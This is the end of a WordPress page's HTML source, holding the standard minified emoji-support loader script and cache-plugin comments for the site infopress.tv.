n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infopress.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 1.714 seconds, on 20 January 2026 @ 10:36 --><!-- need to refresh to see cached version -->